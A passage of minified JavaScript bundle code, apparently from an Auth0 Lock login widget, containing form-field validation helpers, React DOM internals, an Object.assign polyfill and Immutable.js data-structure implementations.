Tt(t,"allowAutocomplete",_t(t,"allowAutocomplete"))},scrollGlobalMessagesIntoView:function(t){return _t(t,"scrollGlobalMessagesIntoView")},allowShowPassword:function(t){return Tt(t,"allowShowPassword",_t(t,"allowShowPassword"))},allowPasswordAutocomplete:function(t){return Tt(t,"allowPasswordAutocomplete",_t(t,"allowPasswordAutocomplete"))}},Qt=n.i(Dt.a)(["core","auth"]),Bt=Qt.get,Pt={connectionScopes:function(t){return Bt(t,"connectionScopes")},params:function(t){return Tt(t,"authParams")||Bt(t,"params")},autoParseHash:function(t){return Bt(t,"autoParseHash")},redirect:function(t){return Bt(t,"redirect")},redirectUrl:function(t){return Bt(t,"redirectUrl")},responseType:function(t){return Bt(t,"responseType")},sso:function(t){return Bt(t,"sso")}}},function(t,e,n){t.exports=n(233)()},function(t,e,n){"use strict";function r(t,e,n,r,i,a,s,u){if(o(e),!t){var c;if(void 0===e)c=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var l=[n,r,i,a,s,u],p=0;c=new Error(e.replace(/%s/g,function(){return l[p++]})),c.name="Invariant Violation"}throw c.framesToPop=1,c}}var o=function(t){};t.exports=r},function(t,e,n){"use strict";function r(t,e,r){for(var i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:function(t){return b()(t).length>0},a=t.getIn(["field",e,"value"]),s=t.getIn(["field",e,"showInvalid"],!1),u=arguments.length,c=Array(u>4?u-4:0),l=4;l<u;l++)c[l-4]=arguments[l];var p=o.apply(void 0,[i,r].concat(c));return t.mergeIn(["field",e],p,n.i(z.Map)({value:r,showInvalid:s&&a===r}))}function o(t,e){if("function"!=typeof t)return n.i(z.Map)({valid:!0});for(var r=arguments.length,o=Array(r>2?r-2:0),i=2;i<r;i++)o[i-2]=arguments[i];var a=t.apply(void 0,[e].concat(o));return a&&"object"===(void 0===a?"undefined":k(a))?n.i(z.Map)({valid:a.valid,invalidHint:a.hint}):n.i(z.Map)({valid:!!a})}function i(t,e,r,o){var i=!0,a=!o,s=void 0;if(r.forEach(function(t){i=i&&t.get("label")&&"string"==typeof t.get("label")&&t.get("value")&&"string"==typeof t.get("value"),a||t.get("value")!==o||(s=t,a=!0)}),!i||!r.size){var u=new Error('The options provided for the "'+e+'" field are invalid, they must have the following format: {label: "non-empty string", value: "non-empty string"} and there has to be at least one option.');return u.code="invalid_select_field",C.stop(t,u)}return s||(s=n.i(z.Map)({})),t.mergeIn(["field",e],s,n.i(z.Map)({options:r,showInvalid:!1,valid:!s.isEmpty()}))}function a(t,e,r){return t.mergeIn(["field",e],r.merge(n.i(z.Map)({valid:!0,showInvalid:!1})))}function s(t,e){return t.getIn(["field",e,"valid"])}function u(t,e){return t.getIn(["field",e,"invalidHint"],"")}function c(t,e){return t.getIn(["field",e,"showInvalid"],!1)&&!t.getIn(["field",e,"valid"])}function l(t,e){return t.setIn(["field",e,"showInvalid"],!s(t,e))}function p(t){return t.update("field",function(t){return t&&t.map(function(t){return t.set("showInvalid",!1)})})}function M(t,e){var n=void 0;return n=e&&0!==e.length?e.map(function(t){return["field",t]}):[["field"]],n.reduce(function(t,e){return t.removeIn(e)},t)}function g(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:new z.Map({});return t.getIn(["field",e],n)}function d(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";return g(t,e).get("value",n)}function h(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";return g(t,e).get("label",n)}function f(t){return t.getIn(["field","phoneNumber","value"],"")}function y(t){return d(t,"email")}function N(t){return d(t,"vcode")}function D(t){return d(t,"password")}function j(t){return d(t,"username")}function I(t){return!!t.getIn(["field","selecting"])}function m(t){var e=t.getIn(["field","selecting","name"]);return I(t)?L.a.createElement(T.a,{model:t,name:e,icon:t.getIn(["field","selecting","icon"]),iconUrl:t.getIn(["field","selecting","iconUrl"]),items:t.getIn(["field",e,"options"])}):null}var w=n(0),L=n.n(w),z=n(10),v=(n.n(z),n(30)),b=n.n(v),T=n(185),C=n(1);e.g=r,e.f=i,e.h=a,e.c=s,e.o=u,e.k=c,e.d=l,e.a=p,e.b=M,e.m=g,e.e=d,e.n=h,e.q=f,e.i=y,e.r=N,e.j=D,e.p=j,e.l=m;var k="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t}},function(t,e,n){"use strict";function r(t){for(var e=arguments.length-1,n="Minified React error #"+t+"; visit http://facebook.github.io/react/docs/error-decoder.html?invariant="+t,r=0;r<e;r++)n+="&args[]="+encodeURIComponent(arguments[r+1]);n+=" for the full message or use the non-minified dev environment for full errors and additional helpful warnings.";var o=new Error(n);throw o.name="Invariant Violation",o.framesToPop=1,o}t.exports=r},function(t,e,n){"use strict";var r=n(26),o=r;t.exports=o},function(t,e,n){"use strict";function r(t){if(null===t||void 0===t)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(t)}function o(){try{if(!Object.assign)return!1;var t=new String("abc");if(t[5]="de","5"===Object.getOwnPropertyNames(t)[0])return!1;for(var e={},n=0;n<10;n++)e["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(e).map(function(t){return e[t]}).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach(function(t){r[t]=t}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(t){return!1}}var i=Object.getOwnPropertySymbols,a=Object.prototype.hasOwnProperty,s=Object.prototype.propertyIsEnumerable;t.exports=o()?Object.assign:function(t,e){for(var n,o,u=r(t),c=1;c<arguments.length;c++){n=Object(arguments[c]);for(var l in n)a.call(n,l)&&(u[l]=n[l]);if(i){o=i(n);for(var p=0;p<o.length;p++)s.call(n,o[p])&&(u[o[p]]=n[o[p]])}}return u}},function(t,e,n){"use strict";function r(t,e){return 1===t.nodeType&&t.getAttribute(d)===String(e)||8===t.nodeType&&t.nodeValue===" react-text: "+e+" "||8===t.nodeType&&t.nodeValue===" react-empty: "+e+" "}function o(t){for(var e;e=t._renderedComponent;)t=e;return t}function i(t,e){var n=o(t);n._hostNode=e,e[f]=n}function a(t){var e=t._hostNode;e&&(delete e[f],t._hostNode=null)}function s(t,e){if(!(t._flags&h.hasCachedChildNodes)){var n=t._renderedChildren,a=e.firstChild;t:for(var s in n)if(n.hasOwnProperty(s)){var u=n[s],c=o(u)._domID;if(0!==c){for(;null!==a;a=a.nextSibling)if(r(a,c)){i(u,a);continue t}p("32",c)}}t._flags|=h.hasCachedChildNodes}}function u(t){if(t[f])return t[f];for(var e=[];!t[f];){if(e.push(t),!t.parentNode)return null;t=t.parentNode}for(var n,r;t&&(r=t[f]);t=e.pop())n=r,e.length&&s(r,t);return n}function c(t){var e=u(t);return null!=e&&e._hostNode===t?e:null}function l(t){if(void 0===t._hostNode&&p("33"),t._hostNode)return t._hostNode;for(var e=[];!t._hostNode;)e.push(t),t._hostParent||p("34"),t=t._hostParent;for(;e.length;t=e.pop())s(t,t._hostNode);return t._hostNode}var p=n(5),M=n(36),g=n(123),d=(n(3),M.ID_ATTRIBUTE_NAME),h=g,f="__reactInternalInstance$"+Math.random().toString(36).slice(2),y={getClosestInstanceFromNode:u,getInstanceFromNode:c,getNodeFromInstance:l,precacheChildNodes:s,precacheNode:i,uncacheNode:a};t.exports=y},function(t,e,n){"use strict";function r(t,e,n){o(t+"-"+e,function(t,r,o){var i=c(o,"lock",e);i!=c(r,"lock",e)&&n(i)})}function o(t,e){d.addWatch(t,e)}function i(){return d.swap.apply(d,arguments)}function a(t,e,n,r){for(var o=arguments.length,i=Array(o>4?o-4:0),a=4;a<o;a++)i[a-4]=arguments[a];return t.updateIn([e,n],new g.Map({}),function(t){return r.apply(void 0,[t].concat(i))})}function s(t,e,n,r){return t.setIn([e,n],r)}function u(t){for(var e=arguments.length,n=Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];return t.apply(void 0,[d.deref()].concat(n))}function c(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0;return t.getIn([e,n])}function l(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0;return t.removeIn([e,n])}function p(t,e){return t.get(e,n.i(g.Map)()).toList()}var M=n(208),g=n(10);n.n(g);e.a=r,e.b=i,e.g=a,e.c=s,e.d=u,e.f=c,e.h=l,e.e=p;var d=n.i(M.a)(new g.Map({}))},function(t,e,n){!function(e,n){t.exports=n()}(0,function(){"use strict";function t(t,e){e&&(t.prototype=Object.create(e.prototype)),t.prototype.constructor=t}function e(t){return i(t)?t:C(t)}function n(t){return a(t)?t:k(t)}function r(t){return s(t)?t:E(t)}function o(t){return i(t)&&!u(t)?t:x(t)}function i(t){return!(!t||!t[cn])}function a(t){return!(!t||!t[ln])}function s(t){return!(!t||!t[pn])}function u(t){return a(t)||s(t)}function c(t){return!(!t||!t[Mn])}function l(t){return t.value=!1,t}function p(t){t&&(t.value=!0)}function M(){}function g(t,e){e=e||0;for(var n=Math.max(0,t.length-e),r=new Array(n),o=0;o<n;o++)r[o]=t[o+e];return r}function d(t){return void 0===t.size&&(t.size=t.__iterate(f)),t.size}function h(t,e){if("number"!=typeof e){var n=e>>>0;if(""+n!==e||4294967295===n)return NaN;e=n}return e<0?d(t)+e:e}function f(){return!0}function y(t,e,n){return(0===t||void 0!==n&&t<=-n)&&(void 0===e||void 0!==n&&e>=n)}function N(t,e){return j(t,e,0)}function D(t,e){return j(t,e,e)}function j(t,e,n){return void 0===t?n:t<0?Math.max(0,e+t):void 0===e?t:Math.min(e,t)}function I(t){this.next=t}function m(t,e,n,r){var o=0===t?e:1===t?n:[e,n];return r?r.value=o:r={value:o,done:!1},r}function w(){return{value:void 0,done:!0}}function L(t){return!!b(t)}function z(t){return t&&"function"==typeof t.next}function v(t){var e=b(t);return e&&e.call(t)}function b(t){var e=t&&(wn&&t[wn]||t[Ln]);if("function"==typeof e)return e}function T(t){return t&&"number"==typeof t.length}function C(t){return null===t||void 0===t?Y():i(t)?t.toSeq():P(t)}function k(t){return null===t||void 0===t?Y().toKeyedSeq():i(t)?a(t)?t.toSeq():t.fromEntrySeq():Q(t)}function E(t){return null===t||void 0===t?Y():i(t)?a(t)?t.entrySeq():t.toIndexedSeq():B(t)}function x(t){return(null===t||void 0===t?Y():i(t)?a(t)?t.entrySeq():t:B(t)).toSetSeq()}function O(t){this._array=t,this.size=t.length}function S(t){var e=Object.keys(t);this._object=t,this._keys=e,this.size=e.length}function A(t){this._iterable=t,this.size=t.length||t.size}function U(t){this._iterator=t,this._iteratorCache=[]}function _(t){return!(!t||!t[vn])}function Y(){return bn||(bn=new O([]))}function Q(t){var e=Array.isArray(t)?new O(t).fromEntrySeq():z(t)?new U(t).fromEntrySeq():L(t)?new A(t).fromEntrySeq():"object"==typeof t?new S(t):void 0;if(!e)throw new TypeError("Expected Array or iterable object of [k, v] entries, or keyed object: "+t);return e}function B(t){var e=R(t);if(!e)throw new TypeError("Expected Array or iterable object of values: "+t);return e}function P(t){var e=R(t)||"object"==typeof t&&new S(t);if(!e)throw new TypeError("Expected Array or iterable object of values, or keyed object: "+t);return e}function R(t){return T(t)?new O(t):z(t)?new U(t):L(t)?new A(t):void 0}function G(t,e,n,r){var o=t._cache;if(o){for(var i=o.length-1,a=0;a<=i;a++){var s=o[n?i-a:a];if(e(s[1],r?s[0]:a,t)===!1)return a+1}return a}return t.__iterateUncached(e,n)}function Z(t,e,n,r){var o=t._cache;if(o){var i=o.length-1,a=0;return new I(function(){var t=o[n?i-a:a];return a++>i?w():m(e,r?t[0]:a-1,t[1])})}return t.__iteratorUncached(e,n)}function H(t,e){return e?W(e,t,"",{"":t}):V(t)}function W(t,e,n,r){return Array.isArray(e)?t.call(r,n,E(e).map(function(n,r){return W(t,n,r,e)})):F(e)?t.call(r,n,k(e).map(function(n,r){return W(t,n,r,e)})):e}function V(t){return Array.isArray(t)?E(t).map(V).toList():F(t)?k(t).map(V).toMap():t}function F(t){return t&&(t.constructor===Object||void 0===t.constructor)}function J(t,e){if(t===e||t!==t&&e!==e)return!0;if(!t||!e)return!1;if("function"==typeof t.valueOf&&"function"==typeof e.valueOf){if(t=t.valueOf(),e=e.valueOf(),t===e||t!==t&&e!==e)return!0;if(!t||!e)return!1}return!("function"!=typeof t.equals||"function"!=typeof e.equals||!t.equals(e))}function q(t,e){if(t===e)return!0;if(!i(e)||void 0!==t.size&&void 0!==e.size&&t.size!==e.size||void 0!==t.__hash&&void 0!==e.__hash&&t.__hash!==e.__hash||a(t)!==a(e)||s(t)!==s(e)||c(t)!==c(e))return!1;if(0===t.size&&0===e.size)return!0;var n=!u(t);if(c(t)){var r=t.entries();return e.every(function(t,e){var o=r.next().value;return o&&J(o[1],t)&&(n||J(o[0],e))})&&r.next().done}var o=!1;if(void 0===t.size)if(void 0===e.size)"function"==typeof t.cacheResult&&t.cacheResult();else{o=!0;var l=t;t=e,e=l}var p=!0,M=e.__iterate(function(e,r){if(n?!t.has(e):o?!J(e,t.get(r,yn)):!J(t.get(r,yn),e))return p=!1,!1});return p&&t.size===M}function X(t,e){if(!(this instanceof X))return new X(t,e);if(this._value=t,this.size=void 0===e?1/0:Math.max(0,e),0===this.size){if(Tn)return Tn;Tn=this}}function K(t,e){if(!t)throw new Error(e)}function $(t,e,n){if(!(this instanceof $))return new $(t,e,n);if(K(0!==n,"Cannot step a Range by 0"),t=t||0,void 0===e&&(e=1/0),n=void 0===n?1:Math.abs(n),e<t&&(n=-n),this._start=t,this._end=e,this._step=n,this.size=Math.max(0,Math.ceil((e-t)/n-1)+1),0===this.size){if(Cn)return Cn;Cn=this}}function tt(){throw TypeError("Abstract")}function et(){}function nt(){}function rt(){}function ot(t){return t>>>1&1073741824|3221225471&t}function it(t){if(t===!1||null===t||void 0===t)return 0;if("function"==typeof t.valueOf&&((t=t.valueOf())===!1||null===t||void 0===t))return 0;if(t===!0)return 1;var e=typeof t;if("number"===e){if(t!==t||t===1/0)return 0;var n=0|t;for(n!==t&&(n^=4294967295*t);t>4294967295;)t/=4294967295,n^=t;return ot(n)}if("string"===e)return t.length>_n?at(t):st(t);if("function"==typeof t.hashCode)return t.hashCode();if("object"===e)return ut(t);if("function"==typeof t.toString)return st(t.toString());throw new Error("Value type "+e+" cannot be hashed.")}function at(t){var e=Bn[t];return void 0===e&&(e=st(t),Qn===Yn&&(Qn=0,Bn={}),Qn++,Bn[t]=e),e}function st(t){for(var e=0,n=0;n<t.length;n++)e=31*e+t.charCodeAt(n)|0;return ot(e)}function ut(t){var e;if(Sn&&void 0!==(e=kn.get(t)))return e;if(void 0!==(e=t[Un]))return e;if(!On){if(void 0!==(e=t.propertyIsEnumerable&&t.propertyIsEnumerable[Un]))return e;if(void 0!==(e=ct(t)))return e}if(e=++An,1073741824&An&&(An=0),Sn)kn.set(t,e);else{if(void 0!==xn&&xn(t)===!1)throw new Error("Non-extensible objects are not allowed as keys.");if(On)Object.defineProperty(t,Un,{enumerable:!1,configurable:!1,writable:!1,value:e});else if(void 0!==t.propertyIsEnumerable&&t.propertyIsEnumerable===t.constructor.prototype.propertyIsEnumerable)t.propertyIsEnumerable=function(){return this.constructor.prototype.propertyIsEnumerable.apply(this,arguments)},t.propertyIsEnumerable[Un]=e;else{if(void 0===t.nodeType)throw new Error("Unable to set a non-enumerable property on object.");t[Un]=e}}return e}function ct(t){if(t&&t.nodeType>0)switch(t.nodeType){case 1:return t.uniqueID;case 9:return t.documentElement&&t.documentElement.uniqueID}}function lt(t){K(t!==1/0,"Cannot perform this action with an infinite size.")}function pt(t){return null===t||void 0===t?mt():Mt(t)&&!c(t)?t:mt().withMutations(function(e){var r=n(t);lt(r.size),r.forEach(function(t,n){return e.set(n,t)})})}function Mt(t){return!(!t||!t[Pn])}function gt(t,e){this.ownerID=t,this.entries=e}function dt(t,e,n){this.ownerID=t,this.bitmap=e,this.nodes=n}function ht(t,e,n){this.ownerID=t,this.count=e,this.nodes=n}function ft(t,e,n){this.ownerID=t,this.keyHash=e,this.entries=n}function yt(t,e,n){this.ownerID=t,this.keyHash=e,this.entry=n}function Nt(t,e,n){this._type=e,this._reverse=n,this._stack=t._root&&jt(t._root)}function Dt(t,e){return m(t,e[0],e[1])}function jt(t,e){return{node:t,index:0,__prev:e}}function It(t,e,n,r){var o=Object.create(Rn);return o.size=t,o._root=e,o.__ownerID=n,o.__hash=r,o.__altered=!1,o}function mt(){return Gn||(Gn=It(0))}function wt(t,e,n){var r,o;if(t._root){var i=l(Nn),a=l(Dn);if(r=Lt(t._root,t.__ownerID,0,void 0,e,n,i,a),!a.value)return t;o=t.size+(i.value?n===yn?-1:1:0)}else{if(n===yn)return t;o=1,r=new gt(t.__ownerID,[[e,n]])}return t.__ownerID?(t.size=o,t._root=r,t.__hash=void 0,t.__altered=!0,t):r?It(o,r):mt()}function Lt(t,e,n,r,o,i,a,s){return t?t.update(e,n,r,o,i,a,s):i===yn?t:(p(s),p(a),new yt(e,r,[o,i]))}function zt(t){return t.constructor===yt||t.constructor===ft}function vt(t,e,n,r,o){if(t.keyHash===r)return new ft(e,r,[t.entry,o]);var i,a=(0===n?t.keyHash:t.keyHash>>>n)&fn,s=(0===n?r:r>>>n)&fn;return new dt(e,1<<a|1<<s,a===s?[vt(t,e,n+dn,r,o)]:(i=new yt(e,r,o),a<s?[t,i]:[i,t]))}function bt(t,e,n,r){t||(t=new M);for(var o=new yt(t,it(n),[n,r]),i=0;i<e.length;i++){var a=e[i];o=o.update(t,0,void 0,a[0],a[1])}return o}function Tt(t,e,n,r){for(var o=0,i=0,a=new Array(n),s=0,u=1,c=e.length;s<c;s++,u<<=1){var l=e[s];void 0!==l&&s!==r&&(o|=u,a[i++]=l)}return new dt(t,o,a)}function Ct(t,e,n,r,o){for(var i=0,a=new Array(hn),s=0;0!==n;s++,n>>>=1)a[s]=1&n?e[i++]:void 0;return a[r]=o,new ht(t,i+1,a)}function kt(t,e,r){for(var o=[],a=0;a<r.length;a++){var s=r[a],u=n(s);i(s)||(u=u.map(function(t){return H(t)})),o.push(u)}return Ot(t,e,o)}function Et(t,e,n){return t&&t.mergeDeep&&i(e)?t.mergeDeep(e):J(t,e)?t:e}function xt(t){return function(e,n,r){if(e&&e.mergeDeepWith&&i(n))return e.mergeDeepWith(t,n);var o=t(e,n,r);return J(e,o)?e:o}}function Ot(t,e,n){return n=n.filter(function(t){return 0!==t.size}),0===n.length?t:0!==t.size||t.__ownerID||1!==n.length?t.withMutations(function(t){for(var r=e?function(n,r){t.update(r,yn,function(t){return t===yn?n:e(t,n,r)})}:function(e,n){t.set(n,e)},o=0;o<n.length;o++)n[o].forEach(r)}):t.constructor(n[0])}function St(t,e,n,r){var o=t===yn,i=e.next();if(i.done){var a=o?n:t,s=r(a);return s===a?t:s}K(o||t&&t.set,"invalid keyPath");var u=i.value,c=o?yn:t.get(u,yn),l=St(c,e,n,r);return l===c?t:l===yn?t.remove(u):(o?mt():t).set(u,l)}function At(t){return t-=t>>1&1431655765,t=(858993459&t)+(t>>2&858993459),t=t+(t>>4)&252645135,t+=t>>8,127&(t+=t>>16)}function Ut(t,e,n,r){var o=r?t:g(t);return o[e]=n,o}function _t(t,e,n,r){var o=t.length+1;if(r&&e+1===o)return t[e]=n,t;for(var i=new Array(o),a=0,s=0;s<o;s++)s===e?(i[s]=n,a=-1):i[s]=t[s+a];return i}function Yt(t,e,n){var r=t.length-1;if(n&&e===r)return t.pop(),t;for(var o=new Array(r),i=0,a=0;a<r;a++)a===e&&(i=1),o[a]=t[a+i];return o}function Qt(t){var e=Zt();if(null===t||void 0===t)return e;if(Bt(t))return t;var n=r(t),o=n.size;return 0===o?e:(lt(o),o>0&&o<hn?Gt(0,o,dn,null,new Pt(n.toArray())):e.withMutations(function(t){t.setSize(o),n.forEach(function(e,n){return t.set(n,e)})}))}function Bt(t){return!(!t||!t[Vn])}function Pt(t,e){this.array=t,this.ownerID=e}function Rt(t,e){function n(t,e,n){return 0===e?r(t,n):o(t,e,n)}function r(t,n){var r=n===s?u&&u.array:t&&t.array,o=n>i?0:i-n,c=a-n;return c>hn&&(c=hn),function(){if(o===c)return qn;var t=e?--c:o++;return r&&r[t]}}function o(t,r,o){var s,u=t&&t.array,c=o>i?0:i-o>>r,l=1+(a-o>>r);return l>hn&&(l=hn),function(){for(;;){if(s){var t=s();if(t!==qn)return t;s=null}if(c===l)return qn;var i=e?--l:c++;s=n(u&&u[i],r-dn,o+(i<<r))}}}var i=t._origin,a=t._capacity,s=Xt(a),u=t._tail;return n(t._root,t._level,0)}function Gt(t,e,n,r,o,i,a){var s=Object.create(Fn);return s.size=e-t,s._origin=t,s._capacity=e,s._level=n,s._root=r,s._tail=o,s.__ownerID=i,s.__hash=a,s.__altered=!1,s}function Zt(){return Jn||(Jn=Gt(0,0,dn))}function Ht(t,e,n){if((e=h(t,e))!==e)return t;if(e>=t.size||e<0)return t.withMutations(function(t){e<0?Jt(t,e).set(0,n):Jt(t,0,e+1).set(e,n)});e+=t._origin;var r=t._tail,o=t._root,i=l(Dn);return e>=Xt(t._capacity)?r=Wt(r,t.__ownerID,0,e,n,i):o=Wt(o,t.__ownerID,t._level,e,n,i),i.value?t.__ownerID?(t._root=o,t._tail=r,t.__hash=void 0,t.__altered=!0,t):Gt(t._origin,t._capacity,t._level,o,r):t}function Wt(t,e,n,r,o,i){var a=r>>>n&fn,s=t&&a<t.array.length;if(!s&&void 0===o)return t;var u;if(n>0){var c=t&&t.array[a],l=Wt(c,e,n-dn,r,o,i);return l===c?t:(u=Vt(t,e),u.array[a]=l,u)}return s&&t.array[a]===o?t:(p(i),u=Vt(t,e),void 0===o&&a===u.array.length-1?u.array.pop():u.array[a]=o,u)}function Vt(t,e){return e&&t&&e===t.ownerID?t:new Pt(t?t.array.slice():[],e)}function Ft(t,e){if(e>=Xt(t._capacity))return t._tail;if(e<1<<t._level+dn){for(var n=t._root,r=t._level;n&&r>0;)n=n.array[e>>>r&fn],r-=dn;return n}}function Jt(t,e,n){void 0!==e&&(e|=0),void 0!==n&&(n|=0);var r=t.__ownerID||new M,o=t._origin,i=t._capacity,a=o+e,s=void 0===n?i:n<0?i+n:o+n;if(a===o&&s===i)return t;if(a>=s)return t.clear();for(var u=t._level,c=t._root,l=0;a+l<0;)c=new Pt(c&&c.array.length?[void 0,c]:[],r),u+=dn,l+=1<<u;l&&(a+=l,o+=l,s+=l,i+=l);for(var p=Xt(i),g=Xt(s);g>=1<<u+dn;)c=new Pt(c&&c.array.length?[c]:[],r),u+=dn;var d=t._tail,h=g<p?Ft(t,s-1):g>p?new Pt([],r):d;if(d&&g>p&&a<i&&d.array.length){c=Vt(c,r);for(var f=c,y=u;y>dn;y-=dn){var N=p>>>y&fn;f=f.array[N]=Vt(f.array[N],r)}f.array[p>>>dn&fn]=d}if(s<i&&(h=h&&h.removeAfter(r,0,s)),a>=g)a-=g,s-=g,u=dn,c=null,h=h&&h.removeBefore(r,0,a);else if(a>o||g<p){for(l=0;c;){var D=a>>>u&fn;if(D!==g>>>u&fn)break;D&&(l+=(1<<u)*D),u-=dn,c=c.array[D]}c&&a>o&&(c=c.removeBefore(r,u,a-l)),c&&g<p&&(c=c.removeAfter(r,u,g-l)),l&&(a-=l,s-=l)}return t.__ownerID?(t.size=s-a,t._origin=a,t._capacity=s,t._level=u,t._root=c,t._tail=h,t.__hash=void 0,t.__altered=!0,t):Gt(a,s,u,c,h)}function qt(t,e,n){for(var o=[],a=0,s=0;s<n.length;s++){var u=n[s],c=r(u);c.size>a&&(a=c.size),i(u)||(c=c.map(function(t){return H(t)})),o.push(c)}return a>t.size&&(t=t.setSize(a)),Ot(t,e,o)}function Xt(t){return t<hn?0:t-1>>>dn<<dn}function Kt(t){return null===t||void 0===t?ee():$t(t)?t:ee().withMutations(function(e){var r=n(t);lt(r.size),r.forEach(function(t,n){return e.set(n,t)})})}function $t(t){return Mt(t)&&c(t)}function te(t,e,n,r){var o=Object.create(Kt.prototype);return o.size=t?t.size:0,o._map=t,o._list=e,o.__ownerID=n,o.__hash=r,o}function ee(){return Xn||(Xn=te(mt(),Zt()))}function ne(t,e,n){var r,o,i=t._map,a=t._list,s=i.get(e),u=void 0!==s;if(n===yn){if(!u)return t;a.size>=hn&&a.size>=2*i.size?(o=a.filter(function(t,e){return void 0!==t&&s!==e}),r=o.toKeyedSeq().map(function(t){return t[0]}).flip().toMap(),t.__ownerID&&(r.__ownerID=o.__ownerID=t.__ownerID)):(r=i.remove(e),o=s===a.size-1?a.pop():a.set(s,void 0))}else if(u){if(n===a.get(s)[1])return t;r=i,o=a.set(s,[e,n])}else r=i.set(e,a.size),o=a.set(a.size,[e,n]);return t.__ownerID?(t.size=r.size,t._map=r,t._list=o,t.__hash=void 0,t):te(r,o)}function re(t,e){this._iter=t,this._useKeys=e,this.size=t.size}function oe(t){this._iter=t,this.size=t.size}function ie(t){this._iter=t,this.size=t.size}function ae(t){this._iter=t,this.size=t.size}function se(t){var e=Te(t);return e._iter=t,e.size=t.size,e.flip=function(){return t},e.reverse=function(){var e=t.reverse.apply(this);return e.flip=function(){return t.reverse()},e},e.has=function(e){return t.includes(e)},e.includes=function(e){return t.has(e)},e.cacheResult=Ce,e.__iterateUncached=function(e,n){var r=this;return t.__iterate(function(t,n){return e(n,t,r)!==!1},n)},e.__iteratorUncached=function(e,n){if(e===mn){var r=t.__iterator(e,n);return new I(function(){var t=r.next();if(!t.done){var e=t.value[0];t.value[0]=t.value[1],t.value[1]=e}return t})}return t.__iterator(e===In?jn:In,n)},e}function ue(t,e,n){var r=Te(t);return r.size=t.size,r.has=function(e){return t.has(e)},r.get=function(r,o){var i=t.get(r,yn);return i===yn?o:e.call(n,i,r,t)},r.__iterateUncached=function(r,o){var i=this;return t.__iterate(function(t,o,a){return r(e.call(n,t,o,a),o,i)!==!1},o)},r.__iteratorUncached=function(r,o){var i=t.__iterator(mn,o);return new I(function(){var o=i.next();if(o.done)return o;var a=o.value,s=a[0];return m(r,s,e.call(n,a[1],s,t),o)})},r}function ce(t,e){var n=Te(t);return n._iter=t,n.size=t.size,n.reverse=function(){return t},t.flip&&(n.flip=function(){var e=se(t);return e.reverse=function(){return t.flip()},e}),n.get=function(n,r){return t.get(e?n:-1-n,r)},n.has=function(n){return t.has(e?n:-1-n)},n.includes=function(e){return t.includes(e)},n.cacheResult=Ce,n.__iterate=function(e,n){var r=this;return t.__iterate(function(t,n){return e(t,n,r)},!n)},n.__iterator=function(e,n){return t.__iterator(e,!n)},n}function le(t,e,n,r){var o=Te(t);return r&&(o.has=function(r){var o=t.get(r,yn);return o!==yn&&!!e.call(n,o,r,t)},o.get=function(r,o){var i=t.get(r,yn);return i!==yn&&e.call(n,i,r,t)?i:o}),o.__iterateUncached=function(o,i){var a=this,s=0;return t.__iterate(function(t,i,u){if(e.call(n,t,i,u))return s++,o(t,r?i:s-1,a)},i),s},o.__iteratorUncached=function(o,i){var a=t.__iterator(mn,i),s=0;return new I(function(){for(;;){var i=a.next();if(i.done)return i;var u=i.value,c=u[0],l=u[1];if(e.call(n,l,c,t))return m(o,r?c:s++,l,i)}})},o}function pe(t,e,n){var r=pt().asMutable();return t.__iterate(function(o,i){r.update(e.call(n,o,i,t),0,function(t){return t+1})}),r.asImmutable()}function Me(t,e,n){var r=a(t),o=(c(t)?Kt():pt()).asMutable();t.__iterate(function(i,a){o.update(e.call(n,i,a,t),function(t){return t=t||[],t.push(r?[a,i]:i),t})});var i=be(t);return o.map(function(e){return Le(t,i(e))})}function ge(t,e,n,r){var o=t.size;if(void 0!==e&&(e|=0),void 0!==n&&(n===1/0?n=o:n|=0),y(e,n,o))return t;var i=N(e,o),a=D(n,o);if(i!==i||a!==a)return ge(t.toSeq().cacheResult(),e,n,r);var s,u=a-i;u===u&&(s=u<0?0:u);var c=Te(t);return c.size=0===s?s:t.size&&s||void 0,!r&&_(t)&&s>=0&&(c.get=function(e,n){return e=h(this,e),e>=0&&e<s?t.get(e+i,n):n}),c.__iterateUncached=function(e,n){var o=this;if(0===s)return 0;if(n)return this.cacheResult().__iterate(e,n);var a=0,u=!0,c=0;return t.__iterate(function(t,n){if(!u||!(u=a++<i))return c++,e(t,r?n:c-1,o)!==!1&&c!==s}),c},c.__iteratorUncached=function(e,n){if(0!==s&&n)return this.cacheResult().__iterator(e,n);var o=0!==s&&t.__iterator(e,n),a=0,u=0;return new I(function(){for(;a++<i;)o.next();if(++u>s)return w();var t=o.next();return r||e===In?t:e===jn?m(e,u-1,void 0,t):m(e,u-1,t.value[1],t)})},c}function de(t,e,n){var r=Te(t);return r.__iterateUncached=function(r,o){var i=this;if(o)return this.cacheResult().__iterate(r,o);var a=0;return t.__iterate(function(t,o,s){return e.call(n,t,o,s)&&++a&&r(t,o,i)}),a},r.__iteratorUncached=function(r,o){var i=this;if(o)return this.cacheResult().__iterator(r,o);var a=t.__iterator(mn,o),s=!0;return new I(function(){if(!s)return w();var t=a.next();if(t.done)return t;var o=t.value,u=o[0],c=o[1];return e.call(n,c,u,i)?r===mn?t:m(r,u,c,t):(s=!1,w())})},r}function he(t,e,n,r){var o=Te(t);return o.__iterateUncached=function(o,i){var a=this;if(i)return this.cacheResult().__iterate(o,i);var s=!0,u=0;return t.__iterate(function(t,i,c){if(!s||!(s=e.call(n,t,i,c)))return u++,o(t,r?i:u-1,a)}),u},o.__iteratorUncached=function(o,i){var a=this;if(i)return this.cacheResult().__iterator(o,i);var s=t.__iterator(mn,i),u=!0,c=0;return new I(function(){var t,i,l;do{if(t=s.next(),t.done)return r||o===In?t:o===jn?m(o,c++,void 0,t):m(o,c++,t.value[1],t);var 